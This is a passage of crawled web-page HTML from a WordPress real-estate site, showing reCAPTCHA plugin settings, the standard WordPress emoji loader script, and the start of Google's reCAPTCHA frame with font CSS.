var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-agent-osm-map.js?ver=1.0.0" id="houzez-agent-single-map-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x0j1o2wujhp3
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
